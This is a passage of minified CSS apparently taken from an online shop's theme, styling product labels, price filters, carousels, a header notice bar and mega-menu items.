b{font-family:'Open Sans';font-weight:700;font-size:11px;color:rgba(253, 194, 45, 1);text-transform:uppercase;background:rgba(0, 0, 0, 1);padding:6px;background:rgba(221, 14, 28, 1)}.product-label-30.product-label-default
b{min-width:45px}.product-info .product-label-diagonal.product-label-30>b{transform:scale(calc(10 / 10))} .product-label-default.product-label-31{display:flex;margin-top:5px;margin-right:5px;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-31{display:block}.product-label-diagonal.product-label-31>b{transform:scale(calc(10 / 10))}.product-label-31
b{color:rgba(51, 51, 51, 1);background:rgba(253, 194, 45, 1)}.product-info .product-label-diagonal.product-label-31>b{transform:scale(calc(10 / 10))} .product-label-default.product-label-133{display:flex;position:absolute;top:initial;right:0;bottom:0;left:initial}.product-label-diagonal.product-label-133{display:block}.product-label-diagonal.product-label-133>b{transform:scale(calc(10 / 10))}.product-info .product-label-diagonal.product-label-133>b{transform:scale(calc(10 / 10))} .product-label-default.product-label-233{display:flex;margin-top:0px;margin-right:0px;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-233{display:block}.product-label-diagonal.product-label-233>b{transform:scale(calc(10 / 10))}.product-label-233
b{font-family:'Open Sans';font-weight:700;font-size:11px;color:rgba(253, 194, 45, 1);text-transform:uppercase;background:rgba(0, 0, 0, 1);padding:6px;font-size:11px;color:rgba(255, 255, 255, 1);background:rgba(221, 14, 28, 1)}.product-label-233.product-label-default
b{min-width:45px}.product-info .product-label-diagonal.product-label-233>b{transform:scale(calc(10 / 10))} .product-label-default.product-label-374{display:none;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-374{display:none;top:0;left:0;right:initial;bottom:initial;transform:translate3d(-130px, 8px, 0) rotate(-45deg)}.product-label-diagonal.product-label-374>b{transform:scale(calc(10 / 10))}.product-label-374
b{background:rgba(0, 0, 0, 1)}.product-info .product-label-diagonal.product-label-374>b{transform:scale(calc(10 / 10))}.product-info .product-image .product-label-default.product-label-374{display:none}.product-info .product-image .product-label-diagonal.product-label-374{display:none} .product-label-default.product-label-444{display:flex;margin-top:5px;margin-right:5px;position:absolute;top:initial;right:0;bottom:0;left:initial}.product-label-diagonal.product-label-444{display:block}.product-label-diagonal.product-label-444>b{transform:scale(calc(10 / 10))}.product-info .product-label-diagonal.product-label-444>b{transform:scale(calc(10 / 10))} .product-label-default.product-label-479{display:flex;position:absolute;top:0;right:initial;bottom:initial;left:0}.product-label-diagonal.product-label-479{display:block;top:0;left:0;right:initial;bottom:initial;transform:translate3d(-130px, 8px, 0) rotate(-45deg)}.product-label-diagonal.product-label-479>b{transform:scale(calc(10 / 10))}.product-label-479
b{font-family:'Open Sans';font-weight:700;font-size:11px;color:rgba(0, 0, 0, 1);text-transform:uppercase;background:rgba(221, 14, 28, 1);padding:6px;color:rgba(255, 255, 255, 1)}.product-label-479.product-label-default
b{min-width:45px}.product-info .product-label-diagonal.product-label-479>b{transform:scale(calc(10 / 10))} .btn-extra-46::before{content:'\eaaf' !important;font-family:icomoon !important} .btn-extra-93::before{content:'\f29c' !important;font-family:icomoon !important} .product-blocks-248{order:2}#content .product-blocks-248{background:rgba(255, 253, 245, 1);padding:10px;border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)} .product-blocks-422{order:0} .product-blocks-425{order:4}#content .product-blocks-425{background:rgba(255, 253, 245, 1);padding:10px;border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)} .product-blocks-429{order:3}#content .product-blocks-429{background:rgba(255, 253, 245, 1);padding:10px;border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)} .product-blocks-430{order:1}#content .product-blocks-430{background:rgba(255, 253, 245, 1);padding:10px;border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)} .product-blocks-448{order:6}#content .product-blocks-448{background:rgba(255, 253, 245, 1);padding:10px;border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)} .product-blocks-466{order:1}#content .product-blocks-466{background:rgba(255, 253, 245, 1);padding:10px;border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)} .grid-row-column-left-1::before{display:block;left:0;width:100vw}.grid-row-column-left-1 .wave-top{display:block}.grid-row-column-left-1 .wave-bottom{display:block}.grid-col-column-left-1-1{width:100%}.grid-col-column-left-1-1 .grid-item{height:auto}.grid-col-column-left-1-1 .grid-items{justify-content:flex-start}.grid-item-column-left-1-1-1{width:100%}.grid-row-content-bottom-1::before{display:block;left:0;width:100vw}.grid-row-content-bottom-1 .wave-top{display:block}.grid-row-content-bottom-1 .wave-bottom{display:block}.grid-col-content-bottom-1-1{width:100%}.grid-col-content-bottom-1-1 .grid-item{height:auto}.grid-col-content-bottom-1-1 .grid-items{justify-content:flex-start}.grid-item-content-bottom-1-1-1{width:100%} .reset-filter.btn,.reset-filter.btn:visited{font-size:11px;font-weight:400;text-transform:none}.reset-filter.btn{padding:2px;padding-right:6px;padding-left:6px;min-width:20px;min-height:20px}.desktop .reset-filter.btn:hover{box-shadow:0 5px 30px -5px rgba(0,0,0,0.25)}.reset-filter.btn:active,.reset-filter.btn:hover:active,.reset-filter.btn:focus:active{box-shadow:inset 0 0 20px rgba(0,0,0,0.25)}.reset-filter.btn:focus{box-shadow:inset 0 0 20px rgba(0,0,0,0.25)}.reset-filter.btn.btn.disabled::after{font-size:20px}.reset-filter::before{content:'\f057' !important;font-family:icomoon !important;font-size:12px;margin-right:3px}.mobile-filter-trigger.btn:hover{color:rgba(0, 0, 0, 1) !important;background:rgba(255, 255, 255, 1) !important}.mobile-filter-trigger.btn{background:rgba(0, 0, 0, 1);border-style:solid;padding:18px;border-radius:0px !important;border-radius:30px !important}.mobile-filter-trigger.btn:hover,.mobile-filter-trigger.btn:active:hover{border-color:rgba(0,0,0,1)}.mobile-filter-trigger.btn.btn.disabled::after{font-size:20px}.mobile-filter-trigger::before{content:'\e919' !important;font-family:icomoon !important;margin-right:7px}.mobile-filter-trigger{left:50%;right:auto;transform:translate3d(-50%,0,0)}.module-filter-36 .count-badge{display:inline-flex}.module-filter-36 .extra-controls
input{color:rgba(51, 51, 51, 1) !important;background:rgba(250, 250, 250, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important}.module-filter-36 .extra-controls input:focus{background:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.module-filter-36 .extra-controls input:hover{border-color:rgba(0, 0, 0, 1) !important;box-shadow:0 5px 20px -5px rgba(0, 0, 0, 0.1)}.module-filter-36 .extra-controls input:focus, .module-filter-36 .extra-controls input:active{border-color:rgba(0, 0, 0, 1) !important}.module-filter-36 .filter-price{padding-right:0px;padding-left:0px}.module-filter-36 .panel-body{max-height:250px;overflow-y:auto}.module-filter-36 label
img{border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.module-filter-36 label:hover
img{border-color:rgba(0, 0, 0, 1);box-shadow:0 10px 30px rgba(0, 0, 0, 0.1)}.module-filter-36 label input:checked+img{border-color:rgba(0, 0, 0, 1)}.module-filter-36 .panel-body>div>label{padding-left:2px}.module-filter-36 .image-only label
img{border-width:2px;border-style:solid;border-color:rgba(0, 0, 0, 0);border-radius:50%}.module-filter-36 .image-only label:hover
img{border-color:rgba(0, 0, 0, 1)}.module-filter-36 .image-only label input:checked+img{border-color:rgba(221, 14, 28, 1)}.module-filter-36 .image-only .panel-body>div>label{padding:calc(7px / 2)}.module-filter-36 .irs-line{transform:scaleY(.1);;background:rgba(233, 102, 49, 1)}.module-filter-36 .irs-bar{transform:scaleY(.1);;background:rgba(233, 102, 49, 1)}.module-filter-36 .irs-line, .module-filter-36 .irs-bar{border-radius:10px}.module-filter-36 .irs-slider{background:rgba(233, 102, 49, 1);border-radius:50%;width:15px;height:15px;transform:translateY(5px)}.module-filter-36 .irs-slider:hover{background:rgba(0, 0, 0, 1)}@media (max-width: 980px){.mobile-filter-trigger.btn{padding:10px;padding-right:20px;padding-left:20px}}.module-filter-36 .module-item-a10 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-a10 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-a32 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-a32 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-a32{order:100}.module-filter-36 .module-item-a32 .count-badge{display:none}.module-filter-36 .module-item-a11 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-a11 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-a22 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-a22 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-a33 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-a33 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-a33{order:100}.module-filter-36 .module-item-a33 .count-badge{display:none}.module-filter-36 .module-item-o1 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-o1 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-o1{order:1}.module-filter-36 .module-item-o1 .count-badge{display:inline-flex}.module-filter-36 .module-item-a12 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-a12 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-a23 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-a23 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-c .panel-body > div > label
input{display:none}.module-filter-36 .module-item-c .panel-body > div > label input+*{margin:0}.module-filter-36 .module-item-c{order:0}.module-filter-36 .module-item-c .count-badge{display:none}.module-filter-36 .module-item-o2 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-o2 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-o2{order:1}.module-filter-36 .module-item-o2 .count-badge{display:none}.module-filter-36 .module-item-a13 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-a13 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-a13 .count-badge{display:inline-flex}.module-filter-36 .module-item-a14 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-a14 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-a15 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-a15 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-a26 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-a26 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-a27 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-a27 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-o6 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-o6 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-o6{order:100}.module-filter-36 .module-item-o6 .count-badge{display:none}.module-filter-36 .module-item-a28 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-a28 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-a28{order:100}.module-filter-36 .module-item-a28 .count-badge{display:none}.module-filter-36 .module-item-o7 .panel-body > div > label
input{display:none}.module-filter-36 .module-item-o7 .panel-body > div > label input+*{margin:0}.module-filter-36 .module-item-o7{order:100}.module-filter-36 .module-item-o7 .count-badge{display:none}.module-filter-36 .module-item-a29 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-a29 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-a29{order:100}.module-filter-36 .module-item-a29 .count-badge{display:none}.module-filter-36 .module-item-f1 .count-badge{display:inline-flex}.module-filter-36 .module-item-m .panel-body > div > label
input{display:none}.module-filter-36 .module-item-m .panel-body > div > label input+*{margin:0}.module-filter-36 .module-item-m{order:0}.module-filter-36 .module-item-m .count-badge{display:none}.module-filter-36 .module-item-f4 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-f4 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-f4{order:100}.module-filter-36 .module-item-f4 .count-badge{display:none}.module-filter-36 .module-item-p .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-p .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-p{order:-2}.module-filter-36 .module-item-a1 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-a1 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-a2 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-a2 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-a3 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-a3 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-a4 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-a4 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-a5 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-a5 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-a5 .count-badge{display:none}.module-filter-36 .module-item-a7 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-a7 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-a8 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-a8 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-a9 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-a9 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-a30 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-a30 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-a30{order:100}.module-filter-36 .module-item-a30 .count-badge{display:none}.module-filter-36 .module-item-a31 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-a31 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-a31{order:100}.module-filter-36 .module-item-a31 .count-badge{display:none} .module-blocks-298.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-298.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-298.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-298.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-298.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-298.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-298.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-298.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-blocks-298 .block-title{order:-2}.module-blocks-298 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-298 .block-header
img{display:flex}.module-blocks-298 .block-wrapper{display:flex}.module-blocks-298 .block-header
i{float:none;display:flex}.module-blocks-298 .block-body{display:flex;flex-direction:column}.module-blocks-298 .module-item-1 .block-body{padding-bottom:20px;display:flex;flex-direction:column}.module-blocks-298 .module-item-1 .block-body .block-content{font-family:'Open Sans';font-weight:300}.module-blocks-298 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-298 .module-item-1 .block-header
img{display:flex}.module-blocks-298 .module-item-1 .block-wrapper{display:flex}.module-blocks-298 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-298 .module-item-1 .block-content{text-align:left;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-298 .module-item-1 .expand-content{max-height:100%;overflow:visible;max-height:70px}.module-blocks-298 .module-item-1 .block-footer
.btn{width:auto;transform:scale(calc(100 / 100));transform-origin:center}.module-blocks-298 .module-item-1 .block-footer{text-align:center} .module-header_notice-480 .hn-close::before{content:'\ebeb' !important;font-family:icomoon !important;font-size:22px}.module-header_notice-480 .hn-close:hover::before{color:rgba(0, 0, 0, 1)}.module-header_notice-480 .hn-close.btn, .module-header_notice-480 .hn-close.btn:visited{font-size:11px;color:rgba(0, 0, 0, 1);text-transform:none}.module-header_notice-480 .hn-close.btn:hover{color:rgba(0, 0, 0, 1) !important;background:none !important}.module-header_notice-480 .hn-close.btn{background:none;border-style:none;padding:3px;box-shadow:none}.module-header_notice-480 .hn-close.btn:active, .module-header_notice-480 .hn-close.btn:hover:active, .module-header_notice-480 .hn-close.btn:focus:active{background:none !important}.module-header_notice-480 .hn-close.btn:focus{background:none}.module-header_notice-480 .hn-close.btn.btn.disabled::after{font-size:20px}.module-header_notice-480 .hn-close{margin-left:8px}.module-header_notice-480 .module-body
p{margin-bottom:7px}.module-header_notice-480 .module-body{height:auto;flex-direction:row;background:rgba(0, 0, 0, 1);padding:6px}.module-header_notice-480 .header-notice-close-button{position:relative;top:auto;right:auto;bottom:auto;left:auto;transform:none}.module-header_notice-480 .hn-content{font-size:12px;color:rgba(255, 255, 255, 1);text-align:center}.module-header_notice-480 .hn-content
a{text-decoration:underline}.module-header_notice-480 .hn-content a:hover{color:rgba(0, 0, 0, 1);text-decoration:none}.module-header_notice-480 .hn-body::before{float:left}.module-header_notice-480 .hn-body{display:block} .module-catalog-326 .module-item.swiper-slide{margin-right:20px;width:calc((100% - 6 * 20px) / 7 - 0.01px)}.module-catalog-326 .module-item:not(.swiper-slide){padding:10px;width:calc(100% / 7 - 0.01px)}.one-column #content .module-catalog-326 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 2 * 0px) / 3 - 0.01px)}.one-column #content .module-catalog-326 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 3 - 0.01px)}.two-column #content .module-catalog-326 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 1 * 0px) / 2 - 0.01px)}.two-column #content .module-catalog-326 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 2 - 0.01px)}.side-column .module-catalog-326 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-catalog-326 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-catalog-326 .swiper-container{overflow:hidden}.module-catalog-326 .swiper-buttons{display:block;top:50%;width:calc(100% - (-15px * 2));margin-top:-10px}.module-catalog-326 .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.module-catalog-326 .swiper-button-next{left:auto;right:0;transform:translate(0, -50%)}.module-catalog-326 .swiper-buttons
div{width:35px;height:35px;background:rgba(0, 0, 0, 1);border-width:4px;border-style:solid;border-color:rgba(255, 255, 255, 1);border-radius:50%}.module-catalog-326 .swiper-button-disabled{opacity:0}.module-catalog-326 .swiper-buttons div::before{content:'\e408' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.module-catalog-326 .swiper-buttons .swiper-button-next::before{content:'\e409' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.module-catalog-326 .swiper-pagination{display:none !important;margin-bottom:-10px;left:50%;right:auto;transform:translateX(-50%)}.module-catalog-326
.swiper{padding-bottom:0;;padding-bottom:15px}.module-catalog-326 .swiper-pagination-bullet{width:8px;height:8px;background-color:rgba(221, 221, 221, 1)}.module-catalog-326 .swiper-pagination>span+span{margin-left:8px}.desktop .module-catalog-326 .swiper-pagination-bullet:hover{background-color:rgba(0, 0, 0, 1)}.module-catalog-326 .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:rgba(0, 0, 0, 1)}.module-catalog-326 .swiper-pagination>span{border-radius:20px}.module-catalog-326 .catalog-title{margin-bottom:8px;display:none;color:rgba(51, 51, 51, 1);font-weight:700;width:auto;margin-left:0;margin-right:auto;justify-content:flex-start;white-space:normal;overflow:visible;text-overflow:initial}.module-catalog-326
.subitems{align-items:flex-start}.module-catalog-326 .subitem > a
span{font-size:15px;color:rgba(0, 0, 0, 1)}.module-catalog-326 .subitem > a:hover
span{text-decoration:underline}.module-catalog-326 .subitem.view-more a
span{font-size:11px;color:rgba(105, 105, 115, 1);font-weight:700;text-decoration:underline}.module-catalog-326 .subitem.view-more a:hover
span{color:rgba(0, 0, 0, 1)}.module-catalog-326 .subitem>a{white-space:normal;overflow:visible;text-overflow:initial;padding-bottom:5px}.module-catalog-326 .subitem>a::before{content:'\e409' !important;font-family:icomoon !important;font-size:10px}.module-catalog-326 .catalog-image
img{border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.module-catalog-326 .catalog-image{margin-right:8px}.module-catalog-326 .item-assets{flex-direction:row}.module-catalog-326 .item-assets>a{max-width:40%;order:0}.module-catalog-326 .item-assets
.subitems{width:60%}.module-catalog-326 .item-assets .catalog-image{display:block}.module-catalog-326 .item-content .catalog-image{margin-bottom:10px}.module-catalog-326 div.item-assets{flex-direction:column}.module-catalog-326 div.item-assets>a{max-width:100%;order:0}.module-catalog-326 div.item-assets
.subitems{width:100%}.module-catalog-326 div.item-assets .catalog-image{display:block}@media (max-width: 1024px){.module-catalog-326 .swiper-buttons{display:block}}@media (max-width: 980px){.module-catalog-326 .module-item.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.module-catalog-326 .module-item:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}}@media (max-width: 760px){.module-catalog-326 .swiper-container{overflow:visible}} div.main-menu.main-menu-291 > .j-menu .menu-item.main-menu-item-3>a::before{content:'\e91f' !important;font-family:icomoon !important;color:rgba(221, 14, 28, 1)}div.main-menu.main-menu-291 > .j-menu li.main-menu-item-3>a{color:rgba(221, 14, 28, 1) !important;font-weight:700 !important;text-transform:capitalize !important}.desktop div.main-menu.main-menu-291 > .j-menu li.main-menu-item-3:hover>a{color:rgba(0, 0, 0, 1) !important}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-3 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-3>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-3:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-3.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}div.main-menu.main-menu-291 > .j-menu li.main-menu-item-5>a{text-transform:capitalize !important}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-5 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-5>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-5:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-5.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}div.main-menu.main-menu-291 > .j-menu li.main-menu-item-6>a{text-transform:capitalize !important}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-6 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-6>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-6:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-6.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}div.main-menu.main-menu-291 > .j-menu li.main-menu-item-7>a{text-transform:capitalize !important}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-7 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-7>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-7:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-7.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.main-menu-291 > .j-menu li.main-menu-item-7>a>.menu-label{font-family:'Open Sans';font-weight:400;color:rgba(255, 255, 255, 1);text-transform:none;background:rgba(0, 0, 0, 1);border-radius:2px;padding:1px;padding-right:5px;padding-left:5px}.main-menu-291 > .j-menu li.main-menu-item-7 .mega-menu-content{background:rgba(255, 255, 255, 1)}.desktop .main-menu-291 > .j-menu li.main-menu-item-7 .mega-menu-content{border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.main-menu-291 > .j-menu li.main-menu-item-7 .j-dropdown>.mega-menu-content{box-shadow:30px 40px 90px -10px rgba(0, 0, 0, 0.2);max-height:500px !important;overflow-y:auto}.main-menu-291 .main-menu-item-7.mega-menu .grid-row-1{padding:10px}.main-menu-291 .main-menu-item-7.mega-menu .grid-row-1::before{display:block;left:0;width:100vw}@media (max-width: 1024px){.main-menu-291 .main-menu-item-7.mega-menu .grid-row-1{padding:5px}}.main-menu-291 .main-menu-item-7.mega-menu .grid-row-1 .grid-col-1{width:100%}.main-menu-291 .main-menu-item-7.mega-menu .grid-row-1 .grid-col-1 .grid-items{justify-content:flex-start}div.main-menu.main-menu-291 > .j-menu .menu-item.main-menu-item-8>a::before{content:'\e91f' !important;font-family:icomoon !important;color:rgba(242, 93, 44, 1)}div.main-menu.main-menu-291 > .j-menu li.main-menu-item-8>a{color:rgba(242, 93, 44, 1) !important;text-transform:capitalize !important}.desktop div.main-menu.main-menu-291 > .j-menu li.main-menu-item-8:hover>a{color:rgba(0, 0, 0, 1) !important}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-8 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-8>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-8:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-8.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.main-menu-291 .mega-menu.main-menu-item-9 .dropdown-menu{width:800px}.desktop-header-active .flyout-menu-291 .main-menu-item-9.multi-level .dropdown-menu{left:100%}.main-menu-291 .mega-menu.main-menu-item-10 .dropdown-menu{width:800px}.desktop-header-active .flyout-menu-291 .main-menu-item-10.multi-level .dropdown-menu{left:100%}.main-menu-291 .mega-menu.main-menu-item-11 .dropdown-menu{width:800px}.desktop-header-active .flyout-menu-291 .main-menu-item-11.multi-level .dropdown-menu{left:100%}.main-menu-291 .mega-menu.main-menu-item-12 .dropdown-menu{width:800px}.desktop-header-active .flyout-menu-291 .main-menu-item-12.multi-level .dropdown-menu{left:100%}.main-menu-291 .mega-menu.main-menu-item-13 .dropdown-menu{width:800px}.desktop-header-active .flyout-menu-291 .main-menu-item-13.multi-level .dropdown-menu{left:100%}div.main-menu.main-menu-291 > .j-menu li.main-menu-item-14>a{text-transform:capitalize !important}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-14 .mega-menu-content{width:600px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-14>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-14:not(.mega-fullwidth)>.dropdown-menu::before{display:block;border-bottom-color:rgba(255, 255, 255, 1);margin-left:10px}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-14.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.desktop .main-menu-291 > .j-menu li.main-menu-item-14 .mega-menu-content{border-width:0px}.desktop-main-menu-wrapper .main-menu-291 .main-menu-item-14>a>.menu-label{margin-top:-12px}div.main-menu.main-menu-291 > .j-menu li.main-menu-item-15>a{text-transform:capitalize !important}.desktop div.main-menu.main-menu-291 > .j-menu li.main-menu-item-15:hover>a{color:rgba(0, 0, 0, 1) !important}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-15 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-15>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-15:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-15.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}div.main-menu.main-menu-291 > .j-menu .menu-item.main-menu-item-19>a::before{content:'\e9bd' !important;font-family:icomoon !important;color:rgba(233, 102, 49, 1)}div.main-menu.main-menu-291 > .j-menu li.main-menu-item-19>a{color:rgba(0, 0, 0, 1) !important;text-transform:capitalize !important}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-19 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-19>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-19:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-19.multi-level .dropdown-menu ul li 